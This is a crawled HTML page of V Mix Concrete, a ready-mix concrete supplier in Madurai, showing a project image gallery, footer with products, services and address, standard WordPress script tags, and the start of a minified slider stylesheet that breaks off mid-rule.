data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_animation_delay&quot;:500}" data-widget_type="rt-project-gallery.default"><div class="elementor-widget-container"><div class="rtel-project-gallery rtel-project-gallery1"><div class="isotope-wrap"><div class="text-center"><div class="isotope-classes-tab isotop-btn"> <a href="#" class="current nav-item" data-filter="*">All</a> <a href="#" class="nav-item" data-filter=".176861682262-process"> process </a></div></div><div class="row featuredContainer"><div class="col-lg-4 col-md-4 col-sm-6 col-12 176861682262-process"><div class="rtin-project-layout1"><div class="rtin-item-img"> <a href="https://www.vmixconcrete.com/project/infrastucture/"> <img
 src="https://www.vmixconcrete.com/wp-content/uploads/2021/03/vmix-img-6-1-490x330.jpg"
 alt="Infrastucture" class="img-fluid"> </a></div><div class="rtin-item-content"><h3 class="rtin-title text-row-1"> <a href="https://www.vmixconcrete.com/project/infrastucture/"> Infrastucture </a></h3> <span class="rtin-sub-title"> CONCRETE </span></div></div></div><div class="col-lg-4 col-md-4 col-sm-6 col-12 176861682262-process"><div class="rtin-project-layout1"><div class="rtin-item-img"> <a href="https://www.vmixconcrete.com/project/batching-plant/"> <img
 src="https://www.vmixconcrete.com/wp-content/uploads/2021/03/vmix-img-5-490x330.jpg"
 alt="Batching Plant" class="img-fluid"> </a></div><div class="rtin-item-content"><h3 class="rtin-title text-row-1"> <a href="https://www.vmixconcrete.com/project/batching-plant/"> Batching Plant </a></h3> <span class="rtin-sub-title"> CONCRETE </span></div></div></div><div class="col-lg-4 col-md-4 col-sm-6 col-12 176861682262-process"><div class="rtin-project-layout1"><div class="rtin-item-img"> <a href="https://www.vmixconcrete.com/project/storing/"> <img
 src="https://www.vmixconcrete.com/wp-content/uploads/2021/03/vmix-img-4-1-490x330.jpg"
 alt="Storing" class="img-fluid"> </a></div><div class="rtin-item-content"><h3 class="rtin-title text-row-1"> <a href="https://www.vmixconcrete.com/project/storing/"> Storing </a></h3> <span class="rtin-sub-title"> CONCRETE </span></div></div></div><div class="col-lg-4 col-md-4 col-sm-6 col-12 176861682262-process"><div class="rtin-project-layout1"><div class="rtin-item-img"> <a href="https://www.vmixconcrete.com/project/staging/"> <img
 src="https://www.vmixconcrete.com/wp-content/uploads/2021/03/vmix-img-3-490x330.jpg"
 alt="Staging" class="img-fluid"> </a></div><div class="rtin-item-content"><h3 class="rtin-title text-row-1"> <a href="https://www.vmixconcrete.com/project/staging/"> Staging </a></h3> <span class="rtin-sub-title"> CONCRETE </span></div></div></div><div class="col-lg-4 col-md-4 col-sm-6 col-12 176861682262-process"><div class="rtin-project-layout1"><div class="rtin-item-img"> <a href="https://www.vmixconcrete.com/project/mixing/"> <img
 src="https://www.vmixconcrete.com/wp-content/uploads/2021/03/vmix-img-2-1-490x330.jpg"
 alt="Mixing" class="img-fluid"> </a></div><div class="rtin-item-content"><h3 class="rtin-title text-row-1"> <a href="https://www.vmixconcrete.com/project/mixing/"> Mixing </a></h3> <span class="rtin-sub-title"> CONCRETE </span></div></div></div><div class="col-lg-4 col-md-4 col-sm-6 col-12 176861682262-process"><div class="rtin-project-layout1"><div class="rtin-item-img"> <a href="https://www.vmixconcrete.com/project/rmc-plant/"> <img
 src="https://www.vmixconcrete.com/wp-content/uploads/2021/03/vmix-img-1-490x330.jpg"
 alt="RMC Plant" class="img-fluid"> </a></div><div class="rtin-item-content"><h3 class="rtin-title text-row-1"> <a href="https://www.vmixconcrete.com/project/rmc-plant/"> RMC Plant </a></h3> <span class="rtin-sub-title"> CONCRETE </span></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></article></div></div></div></div></div></div><footer class="footer-wrap"><div class="main-footer-wrap"><div class="container"><div class="row"><div class="col-lg-3 col-md-6"><div id="koncrete_about_company-8" class="widget widget_koncrete_about_company main-footer-box"><h3 class="title title-bar-lg1">About Company</h3><div class="about-company"><p>V Mix concrete company began its journey in August 2018. We are the leading supplier of the best ready-mix concrete in Tamil Nadu.</p></div><ul class="footer-social"><li> <a target="_blank" href="https://www.facebook.com/Vmix-Concrete-100203405640415/?ref=page_internal"> <i class="fa fa-facebook-f"></i> </a></li><li> <a target="_blank" href="https://www.pinterest.com/vmixconcrete/"> <i class="fa fa-pinterest"></i> </a></li><li> <a target="_blank" href="https://www.instagram.com/vmixconcrete/"> <i class="fa fa-instagram"></i> </a></li></ul></div></div><div class="col-lg-3 col-md-6"><div id="nav_menu-6" class="widget widget_nav_menu main-footer-box"><h3 class="title title-bar-lg1">Our Products</h3><div class="menu-project-list-container"><ul id="menu-project-list" class="menu"><li id="menu-item-3538" class="menu-item menu-item-type-post_type menu-item-object-koncrete_project menu-item-3538"><a href="https://www.vmixconcrete.com/reinforced-cement/">REINFORCED CEMENT</a></li><li id="menu-item-6412" class="menu-item menu-item-type-post_type menu-item-object-koncrete_project menu-item-6412"><a href="https://www.vmixconcrete.com/steel-fiber/">STEEL FIBER</a></li><li id="menu-item-3540" class="menu-item menu-item-type-post_type menu-item-object-koncrete_project menu-item-3540"><a href="https://www.vmixconcrete.com/self-compacting/">SELF COMPACTING</a></li><li id="menu-item-3541" class="menu-item menu-item-type-post_type menu-item-object-koncrete_project menu-item-3541"><a href="https://www.vmixconcrete.com/plain-cement/">PLAIN CEMENT</a></li><li id="menu-item-3542" class="menu-item menu-item-type-post_type menu-item-object-koncrete_project menu-item-3542"><a href="https://www.vmixconcrete.com/colour/">COLOUR</a></li><li id="menu-item-3543" class="menu-item menu-item-type-post_type menu-item-object-koncrete_project menu-item-3543"><a href="https://www.vmixconcrete.com/temperature-control/">TEMPERATURE CONTROL CONCRETE</a></li></ul></div></div></div><div class="col-lg-3 col-md-6"><div id="srpw_widget-2" class="widget widget_smart_recent_entries smart_recent_posts main-footer-box"><h3 class="title title-bar-lg1">Services</h3><div class="srpw-block srpw-default-style foot-service-list"><style>.srpw-thumbnail{
width: 60px;
height: 60px;
}
.foot-service-list ul li{
    line-height: 6px;
}</style><ul class="srpw-ul"><li class="srpw-li srpw-clearfix"><div class="srpw-content"><a class="srpw-title" href="https://www.vmixconcrete.com/cube-testing/" target="_self">Cube Testing</a><div class="srpw-meta"></div></div></li><li class="srpw-li srpw-clearfix"><div class="srpw-content"><a class="srpw-title" href="https://www.vmixconcrete.com/slum-testing/" target="_self">Slum Testing</a><div class="srpw-meta"></div></div></li><li class="srpw-li srpw-clearfix"><div class="srpw-content"><a class="srpw-title" href="https://www.vmixconcrete.com/accelarated-curing-test/" target="_self">Accelarated Curing Test</a><div class="srpw-meta"></div></div></li><li class="srpw-li srpw-clearfix"><div class="srpw-content"><a class="srpw-title" href="https://www.vmixconcrete.com/casting-cube-at-site/" target="_self">Casting Cube At Site</a><div class="srpw-meta"></div></div></li><li class="srpw-li srpw-clearfix"><div class="srpw-content"><a class="srpw-title" href="https://www.vmixconcrete.com/good-construction-practice/" target="_self">Good Construction Practice</a><div class="srpw-meta"></div></div></li><li class="srpw-li srpw-clearfix"><div class="srpw-content"><a class="srpw-title" href="https://www.vmixconcrete.com/design-mix-concrete/" target="_self">Design Mix Concrete</a><div class="srpw-meta"></div></div></li></ul></div></div></div><div class="col-lg-3 col-md-6"><div id="text-2" class="widget widget_text main-footer-box"><h3 class="title title-bar-lg1">Address</h3><div class="textwidget"><address>107/5, Madurai Main Road, Mavilipatti,  Checkanurani, Thirumangalam Taluk, Madurai &#8211; 625514, Tamil Nadu, India.<br /> Cell:+91 7397110066, +91 7397110055</address></div></div><div id="text-4" class="widget widget_text main-footer-box"><div class="textwidget"><p><iframe loading="lazy" style="border: 0;" src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d11116.653259706487!2d77.98197974809037!3d9.90641146663755!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0x2aabf54a22b2bfea!2sV%20Mix%20Concrete!5e0!3m2!1sen!2sin!4v1673265378128!5m2!1sen!2sin" allowfullscreen=""></iframe></p></div></div></div></div></div></div><div class="footer-bottom-wrap"><div class="copyright"> Copyright VMIX 2021. Designed and Developed by <a  target="_blank" href="https://www.elroisoftwaresolution.com/" >Elroi Software Solution</a></div></div></footer></div> <script type='text/javascript' src='https://www.vmixconcrete.com/wp-content/cache/autoptimize/js/autoptimize_single_7f0734e228d3f1a255a8b817a5005b8e.js?ver=5.7.2' id='swv-js'></script> <script type='text/javascript' id='contact-form-7-js-extra'>var wpcf7 = {"api":{"root":"https:\/\/www.vmixconcrete.com\/wp-json\/","namespace":"contact-form-7\/v1"}};</script> <script type='text/javascript' src='https://www.vmixconcrete.com/wp-content/cache/autoptimize/js/autoptimize_single_f57435a927d422043befe66bd74f4d68.js?ver=5.7.2' id='contact-form-7-js'></script> <script type='text/javascript' src='https://www.vmixconcrete.com/wp-content/cache/autoptimize/js/autoptimize_single_4c7abb6f6744ef65475c93f95998ef4c.js?ver=1.5.8' id='bootstrap-bundle-js'></script> <script type='text/javascript' src='https://www.vmixconcrete.com/wp-content/cache/autoptimize/js/autoptimize_single_cca2c7f256a1644abe43fa76791e44dd.js?ver=1.5.8' id='jquery-meanmenu-js'></script> <script type='text/javascript' src='https://www.vmixconcrete.com/wp-content/cache/autoptimize/js/autoptimize_single_e69b827c69c07f29665d0c274fd35bfd.js?ver=1.5.8' id='jquery-scrollUp-js'></script> <script type='text/javascript' id='koncrete-main-js-extra'>var localizedObj = {"ajaxurl":"https:\/\/www.vmixconcrete.com\/wp-admin\/admin-ajax.php","meanWidth":"1200","is_rtl":"","logo":"https:\/\/www.vmixconcrete.com\/wp-content\/uploads\/2021\/03\/vmix-logo.png","siteLogo":"<div class='mobile-menu-nav-back'><a class='logo-mobile' href='https:\/\/www.vmixconcrete.com\/'><img alt='vmixconcrete' src='https:\/\/www.vmixconcrete.com\/wp-content\/uploads\/2021\/03\/vmix-logo.png' class='img-fluid'\/><\/a><\/div>","appendHtml":"","hasBackToTopArrow":"1","hasStickyMenu":"1"};</script> <script type='text/javascript' src='https://www.vmixconcrete.com/wp-content/cache/autoptimize/js/autoptimize_single_963a662590d98d86838e5b201f285597.js?ver=1.5.8' id='koncrete-main-js'></script> <script type='text/javascript' src='https://www.vmixconcrete.com/wp-content/cache/autoptimize/js/autoptimize_single_572ffbc4923d823f891cb3ce330e3d8a.js?ver=1.5.8' id='sticky-kit-js'></script> <script type='text/javascript' src='https://www.vmixconcrete.com/wp-content/cache/autoptimize/js/autoptimize_single_db4c9c39a3af9343842156df81f25d08.js?ver=1.5.8' id='owl-carousel-js'></script> <script type='text/javascript' src='https://www.vmixconcrete.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script> <script type='text/javascript' src='https://www.vmixconcrete.com/wp-content/cache/autoptimize/js/autoptimize_single_ebe60fb208a70d4c8f51a714cae30042.js?ver=1.5.8' id='isotope-pkgd-js'></script> <script type='text/javascript' src='https://www.vmixconcrete.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.5.3' id='elementor-webpack-runtime-js'></script> <script type='text/javascript' src='https://www.vmixconcrete.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.5.3' id='elementor-frontend-modules-js'></script> <script type='text/javascript' src='https://www.vmixconcrete.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script> <script type='text/javascript' src='https://www.vmixconcrete.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script> <script type='text/javascript' src='https://www.vmixconcrete.com/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6' id='swiper-js'></script> <script type='text/javascript' src='https://www.vmixconcrete.com/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.5.3' id='share-link-js'></script> <script type='text/javascript' src='https://www.vmixconcrete.com/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0' id='elementor-dialog-js'></script> <script type='text/javascript' id='elementor-frontend-js-before'>var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},
"version":"3.5.3","is_static":false,"experimentalFeatures":{"e_import_export":true,"e_hidden_wordpress_widgets":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true},"urls":{"assets":"https:\/\/www.vmixconcrete.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":7089,"title":"Blue%20Metal%20Manufacturers%20and%20Suppliers%20in%20Madurai-V%20Mix%20Concrete","excerpt":"","featuredImage":false}};</script> <script type='text/javascript' src='https://www.vmixconcrete.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.5.3' id='elementor-frontend-js'></script> <script type='text/javascript' src='https://www.vmixconcrete.com/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.5.3' id='preloaded-modules-js'></script> </body></html>

--- FILE ---
content_type: text/css
request_url: https://www.vmixconcrete.com/wp-content/cache/autoptimize/css/autoptimize_c40991b0704a58b9281644cab692c630.css
body_size: 915016
content:
.ls-container{visibility:hidden;position:relative}.ls-inner{position:relative;width:100%;height:100%;background-position:center center;z-index:30}.ls-wp-fullwidth-container{width:100%;position:relative}.ls-wp-fullwidth-helper{position:absolute}.ls-layers,.ls-slide-backgrounds,.ls-slide-effects,.ls-background-videos,.ls-bg-video-overlay{width:100%;height:100%;position:absolute;left:0;top:0;overflow:hidden;-o-transform:translateZ(0);-ms-transform:translateZ(0);-moz-transform:translateZ(0);-webkit-transform:translateZ(0);transform:translateZ(0)}.ls-wrapper{padding:0 !important;visibility:visible !important;border:0 !important;z-index:1}.ls-background-videos{z-index:1}.ls-bg-video-overlay{z-index:21;background-repeat:repeat;background-position:center center}.ls-slide-backgrounds{z-index:2}.ls-slide-effects{z-index:4}.ls-layers{z-index:35}.ls-parallax,.ls-in-out,.ls-z{position:absolute !important}.ls-parallax,.ls-z{width:0 !important;height:0 !important;top:0 !important;left:0 !important;bottom:auto !important;right:auto !important;display:block !important;overflow:visible !important}.ls-in-out{display:none}.ls-loop,.ls-clip{position:absolute !important;display:block !important}.ls-parallax,.ls-in-out,.ls-loop,.ls-z{background:0 0 !important}.ls-parallax,.ls-bg-wrap,.ls-loop{margin:0 !important}.ls-wrapper>.ls-layer,.ls-wrapper>a>.ls-layer .ls-wrapper>.ls-bg{line-height:normal;white-space:nowrap;word-wrap:normal;margin-right:0 !important;margin-bottom:0 !important}.ls-wrapper>.ls-layer,.ls-wrapper>a>.ls-layer{position:static !important;display:block !important;-o-transform:translateZ(1px);-ms-transform:translateZ(1px);-moz-transform:translateZ(1px);-webkit-transform:translateZ(1px);transform:translateZ(1px)}.ls-bg-wrap,.ls-bg-outer{width:100%;height:100%;position:absolute;left:0;top:0}.ls-bg-wrap{display:none}.ls-bg-outer{overflow:hidden !important}.ls-wrapper>a.ls-layer-link{cursor:pointer !important;display:block !important;position:absolute !important;left:0 !important;top:0 !important;width:100% !important;height:100% !important;z-index:10;-o-transform:translateZ(100px);-ms-transform:translateZ(100px);-moz-transform:translateZ(100px);-webkit-transform:translateZ(100px);transform:translateZ(100px);background:url([data-uri]) !important}.ls-gui-element{z-index:40;text-decoration:none !important}.ls-loading-container{position:absolute !important;display:none;left:50% !important;top:50% !important}.ls-loading-indicator{margin:0 auto}.ls-media-unmute{visibility:hidden;position:absolute;left:16px;top:16px;width:30px;height:30px;cursor:pointer;opacity:.65}.ls-media-unmute-active{visibility:visible}.ls-media-unmute-bg{position:absolute;left:0;top:0;right:0;bottom:0;border-radius:30px;border:0 solid #fff;transform:scale(.1);background:rgba(0,0,0,.25);box-shadow:0 3px 10px rgba(0,0,0,.2)}.ls-icon-muted,.ls-icon-unmuted{position:absolute;left:0;top:0;width:100%;height:100%;background-repeat:no-repeat;background-position:center;background-size:20px;transform:scale(.1)}.ls-media-unmute-active .ls-media-unmute-bg{border:2px solid #fff}.ls-media-unmute-active .ls-icon-muted,.ls-media-unmute-active .ls-icon-unmuted,.ls-media-unmute-active .ls-media-unmute-bg{transform:scale(1) !important}.ls-icon-muted{background-image:url(//www.vmixconcrete.com/wp-content/plugins/LayerSlider/assets/static/layerslider/css/../img/icon-muted-white.png);opacity:1}.ls-icon-unmuted{background-image:url(//www.vmixconcrete.com/wp-content/plugins/LayerSlider/assets/static/layerslider/css/../img/icon-unmuted-white.png);opacity:0}.ls-media-unmute:hover{opacity:1}.ls-media-unmute:hover .ls-icon-muted{opacity:0}.ls-media-unmute:hover .ls-icon-unmuted{opacity:1}.ls-media-unmute-bg,.ls-icon-unmuted,.ls-media-unmute,.ls-icon-muted{transition:all .3s ease-in-out !important}.ls-bottom-slidebuttons{text-align:left}.ls-bottom-nav-wrapper,.ls-below-thumbnails{height:0;position:relative;text-align:center;margin:0 auto}.ls-below-thumbnails{display:none}.ls-bottom-nav-wrapper a,.ls-nav-prev,.ls-nav-next{outline:none}.ls-bottom-slidebuttons{position:relative}.ls-bottom-slidebuttons,.ls-nav-start,.ls-nav-stop,.ls-nav-sides{position:relative}.ls-nothumb{text-align:center !important}.ls-link,.ls-link:hover{position:absolute !important;width:100% !important;height:100% !important;left:0 !important;top:0 !important}.ls-link{display:none}.ls-link-on-top{z-index:999999 !important}.ls-link,.ls-wrapper>a>*{background-image:url('[data-uri]')}.ls-bottom-nav-wrapper,.ls-thumbnail-wrapper,.ls-nav-prev,.ls-nav-next{visibility:hidden}.ls-bar-timer{position:absolute;width:0;height:2px;background:#fff;border-bottom:2px solid #555;opacity:.55;top:0}.ls-circle-timer{width:16px;height:16px;position:absolute;right:10px;top:10px;opacity:.65;display:none}.ls-container .ls-circle-timer,.ls-container .ls-circle-timer *{box-sizing:border-box !important}.ls-ct-half{border:4px solid #fff}.ls-ct-left,.ls-ct-right{width:50%;height:100%;overflow:hidden}.ls-ct-left,.ls-ct-right{position:absolute}.ls-ct-left{left:0}.ls-ct-right{left:50%}.ls-ct-rotate{width:200%;height:100%;position:absolute;top:0}.ls-ct-left .ls-ct-rotate,.ls-ct-right .ls-ct-hider,.ls-ct-right .ls-ct-half{left:0}.ls-ct-right .ls-ct-rotate,.ls-ct-left .ls-ct-hider,.ls-ct-left .ls-ct-half{right:0}.ls-ct-hider,.ls-ct-half{position:absolute;top:0}.ls-ct-hider{width:50%;height:100%;overflow:hidden}.ls-ct-half{width:200%;height:100%}.ls-ct-center{width:100%;height:100%;left:0;top:0;position:absolute;border:4px solid #000;opacity:.2}.ls-ct-half,.ls-ct-center{border-radius:100px;-moz-border-radius:100px;-webkit-border-radius:100px}.ls-slidebar-container{margin:10px auto}.ls-slidebar-container,.ls-slidebar{position:relative}.ls-progressbar,.ls-slidebar-slider-container{position:absolute;left:0;top:0}.ls-progressbar{width:0;height:100%;z-index:1}.ls-slidebar-slider-container{z-index:2}.ls-slidebar-slider{position:static !important;cursor:pointer}.ls-slidebar{height:10px;background-color:#ddd}.ls-slidebar,.ls-progressbar{border-radius:10px}.ls-progressbar{background-color:#bbb}.ls-slidebar-slider-container{top:50%}.ls-slidebar-slider{width:20px;height:20px;border-radius:20px;background-color:#999}.ls-slidebar-light .ls-slidebar{height:8px;background-color:#fff;border:1px solid #ddd;border-top:1px solid #ccc}.ls-slidebar-light .ls-slidebar,.ls-slidebar-light .ls-progressbar{border-radius:10px}.ls-slidebar-light .ls-progressbar{background-color:#eee}.ls-slidebar-light .ls-slidebar-slider-container{top:50%}.ls-slidebar-light .ls-slidebar-slider{width:18px;height:18px;border-radius:20px;background-color:#eee;border:1px solid #bbb;border-top:1px solid #ccc;border-bottom:1px solid #999}.ls-tn{display:none !important}.ls-thumbnail-hover{display:none;position:absolute;left:0}.ls-thumbnail-hover-inner{width:100%;height:100%;position:absolute;left:0;top:0;display:none}.ls-thumbnail-hover-bg{position:absolute;width:100%;height:100%;left:0;top:0}.ls-thumbnail-hover-img{position:absolute;overflow:hidden}.ls-thumbnail-hover img{max-width:none !important;position:absolute;display:inline-block;visibility:visible !important;left:50%;top:0}.ls-thumbnail-hover span{left:50%;top:100%;width:0;height:0;display:block;position:absolute;border-left-color:transparent !important;border-right-color:transparent !important;border-bottom-color:transparent !important}.ls-thumbnail-wrapper{position:relative;width:100%;margin:0 auto}.ls-thumbnail{position:relative;margin:0 auto}.ls-thumbnail-inner,.ls-thumbnail-slide-container{width:100%}.ls-thumbnail-slide-container{overflow:hidden !important;position:relative}.ls-thumbnail-slide{text-align:center;white-space:nowrap;float:left;position:relative}.ls-thumbnail-slide a{overflow:hidden;display:inline-block;width:0;height:0;position:relative}.ls-thumbnail-slide img{max-width:none !important;max-height:100% !important;height:100%;visibility:visible !important}.ls-touchscroll{overflow-x:auto !important}.ls-shadow{display:none;position:absolute;z-index:10 !important;top:100%;width:100%;left:0;overflow:hidden !important;visibility:hidden}.ls-shadow img{width:100% !important;height:auto !important;position:absolute !important;left:0 !important;bottom:0 !important}.ls-media-layer{overflow:hidden}.ls-vpcontainer,.ls-videopreview{width:100%;height:100%;position:absolute;left:0;top:0;cursor:pointer}.ls-videopreview{background-size:cover;background-position:center center}.ls-videopreview{z-index:1}.ls-playvideo{position:absolute;left:50%;top:50%;cursor:pointer;z-index:2}.ls-autoplay .ls-playvideo{display:none !important}.ls-forcehide{display:none !important}.ls-yourlogo{position:absolute;z-index:50}.ls-slide-transition-wrapper{width:100%;height:100%;position:absolute;left:0;top:0;z-index:3}.ls-slide-transition-wrapper,.ls-slide-transition-wrapper *{text-align:left !important}.ls-slide-transition-tile{position:relative;float:left}.ls-slide-transition-tile img{visibility:visible;margin:0 !important}.ls-curtiles{overflow:hidden}.ls-curtiles,.ls-nexttiles{position:absolute;width:100%;height:100%;left:0;top:0}.ls-curtile,.ls-nexttile{overflow:hidden;width:100% !important;height:100% !important;-o-transform:translateZ(0);-ms-transform:translateZ(0);-moz-transform:translateZ(0);-webkit-transform:translateZ(0);transform:translateZ(0)}.ls-nexttile{display:none}.ls-3d-container{position:relative;overflow:visible !important;-ms-perspective:none !important;-moz-perspective:none !important;-webkit-perspective:none !important;perspective:none !important}.ls-3d-box{position:absolute}.ls-3d-box div{overflow:hidden;margin:0;padding:0;position:absolute;background-color:#888}.ls-3d-box .ls-3d-top,.ls-3d-box .ls-3d-bottom{background-color:#555}.ls-slide-transition-wrapper,.ls-slide-transition-tile{-ms-perspective:1500px;-moz-perspective:1500px;-webkit-perspective:1500px;perspective:1500px}.ls-slide-transition-tile,.ls-3d-box,.ls-curtiles,.ls-nexttiles{-ms-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.ls-curtile,.ls-nexttile,.ls-3d-box,.ls-3d-box div{-ms-backface-visibility:hidden;-moz-backface-visibility:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden}.ls-fullsize:not(.ls-hidden),.ls-fullwidth:not(.ls-hidden){max-width:100%}.ls-visible{overflow:visible !important}.ls-unselectable{user-select:none;-o-user-select:none;-ms-user-select:none;-moz-user-select:none;-webkit-user-select:none}.ls-overflow-hidden{overflow:hidden}.ls-overflowx-hidden{overflow-x:hidden}.ls-overflow-visible{overflow:visible !important}.ls-overflowy-hidden{overflow-y:hidden}.ls-hidden{width:0 !important;height:0 !important;position:absolute;left:-5000px;top:-5000px;z-index:-1;overflow:hidden !important;visibility:hidden !important;display:block !important}.ls-slide{display:block !important;visibility:hidden !important;position:absolute !important;overflow:hidden;top:0 !important;left:0 !important;bottom:auto !important;right:auto !important;background:0 0;border:none !important;margin:0 !important;padding:0 !important}.ls-slide>.ls-layer,.ls-slide>.ls-l,.ls-slide>.ls-bg,.ls-slide>a>.ls-layer,.ls-slide>a>.ls-l,.ls-slide>a>.ls-bg{position:absolute !important;white-space:nowrap}.ls-fullscreen{margin:0 !important;padding:0 !important;width:auto !important;height:auto !important}.ls-fullscreen .ls-container{background-color:#000;margin:0 auto !important}.ls-fullscreen .ls-fullscreen-wrapper{width:100% !important;height:100% !important;margin:0 !important;padding:0 !important;border:0 !important;background-color:#000;overflow:hidden !important;position:relative !important}.ls-fullscreen .ls-fullscreen-wrapper .ls-container,.ls-fullscreen .ls-fullscreen-wrapper .ls-wp-container{position:absolute !important;top:50% !important;left:50% !important;transform:translate(-50%,-50%) !important}.ls-layer .split-item{font-weight:inherit !important;font-family:inherit !important;font-size:inherit;color:inherit}html body .ls-nav-prev,#ls-global .ls-nav-prev,html body .ls-nav-next,#ls-global .ls-nav-next,html body .ls-container img,#ls-global .ls-container img,html body .ls-bottom-nav-wrapper a,#ls-global .ls-bottom-nav-wrapper a,html body .ls-container .ls-fullscreen,#ls-global .ls-container .ls-fullscreen,html body .ls-thumbnail a,#ls-global .ls-thumbnail a{transition:none;-ms-transition:none;-webkit-transition:none;line-height:normal;outline:none;padding:0;border:0}html body .ls-wrapper>a,#ls-global .ls-wrapper>a,html body .ls-wrapper>p,#ls-global .ls-wrapper>p,html body .ls-wrapper>h1,#ls-global .ls-wrapper>h1,html body .ls-wrapper>h2,#ls-global .ls-wrapper>h2,html body .ls-wrapper>h3,#ls-global .ls-wrapper>h3,html body .ls-wrapper>h4,#ls-global .ls-wrapper>h4,html body .ls-wrapper>h5,#ls-global .ls-wrapper>h5,html body .ls-wrapper>img,#ls-global .ls-wrapper>img,html body .ls-wrapper>div,#ls-global .ls-wrapper>div,html body .ls-wrapper>span,#ls-global .ls-wrapper>span,html body .ls-wrapper .ls-bg,#ls-global .ls-wrapper .ls-bg,html body .ls-wrapper .ls-layer,#ls-global .ls-wrapper .ls-layer,html body .ls-slide .ls-layer,#ls-global .ls-slide .ls-layer,html body .ls-slide a .ls-layer,#ls-global .ls-slide a .ls-layer{transition:none;-ms-transition:none;-webkit-transition:none;line-height:normal;outline:none;padding:0;margin:0;border-width:0}html body .ls-container img,#ls-global .ls-container img{background:0 0 !important;min-width:0 !important;max-width:none !important;border-radius:0;box-shadow:none;border:0;padding:0}html body .ls-wp-container .ls-wrapper>a>*,#ls-global .ls-wp-container .ls-wrapper>a>*{margin:0}html body .ls-wp-container .ls-wrapper>a,#ls-global .ls-wp-container .ls-wrapper>a{text-decoration:none}.ls-wp-fullwidth-container,.ls-wp-fullwidth-helper,.ls-gui-element *,.ls-gui-element,.ls-container,.ls-slide>*,.ls-slide,.ls-wrapper,.ls-layer{box-sizing:content-box !important}html body .ls-yourlogo,#ls-global .ls-yourlogo{margin:0}html body .ls-tn,#ls-global .ls-tn{display:none}.ls-bottom-nav-wrapper,.ls-bottom-nav-wrapper span,.ls-bottom-nav-wrapper a{line-height:0;font-size:0}html body .ls-container video,#ls-global .ls-container video{max-width:none !important;object-fit:cover !important}html body .ls-container.ls-wp-container,#ls-global .ls-container.ls-wp-container,html body .ls-fullscreen-wrapper,#ls-global .ls-fullscreen-wrapper{max-width:none}html body .ls-container,#ls-global .ls-container,html body .ls-container .ls-slide-transition-wrapper,#ls-global .ls-container .ls-slide-transition-wrapper,html body .ls-container .ls-slide-transition-wrapper *,#ls-global .ls-container .ls-slide-transition-wrapper *,html body .ls-container .ls-bottom-nav-wrapper,#ls-global .ls-container .ls-bottom-nav-wrapper,html body .ls-container .ls-bottom-nav-wrapper *,#ls-global .ls-container .ls-bottom-nav-wrapper *,html body .ls-container .ls-bottom-nav-wrapper span *,#ls-global .ls-container .ls-bottom-nav-wrapper span *,html body .ls-direction-fix,#ls-global .ls-direction-fix{direction:ltr !important}html body .ls-container,#ls-global .ls-container{float:none !important}.ls-slider-notification{position:relative;margin:10px auto;padding:10px 10px 15px 88px;border-radius:5px;min-height:60px;background:#de4528;color:#fff !important;font-family:'Open Sans',arial,sans-serif !important}.ls-slider-notification a{color:#fff !important;text-decoration:underline !important}.ls-slider-notification-logo{position:absolute;top:16px;left:17px;width:56px;height:56px;font-size:49px;line-height:53px;border-radius:56px;background-color:#fff;color:#de4528;font-style:normal;font-weight:800;text-align:center}.ls-slider-notification strong{color:#fff !important;display:block;font-size:20px;line-height:26px;font-weight:400 !important}.ls-slider-notification span{display:block;font-size:13px;line-height:16px;text-align:justify !important}@media screen and (max-width:767px){.ls-container .ls-layers>.ls-hide-on-phone,.ls-container .ls-background-videos .ls-hide-on-phone video,.ls-container .ls-background-videos .ls-hide-on-phone audio,.ls-container .ls-background-videos .ls-hide-on-phone iframe{display:none !important}}@media screen and (min-width:768px) and (max-width:1024px){.ls-container .ls-layers>.ls-hide-on-tablet,.ls-container .ls-background-videos .ls-hide-on-tablet video,.ls-container .ls-background-videos .ls-hide-on-tablet audio,.ls-container .ls-background-videos .ls-hide-on-tablet iframe{display:none !important}}@media screen and 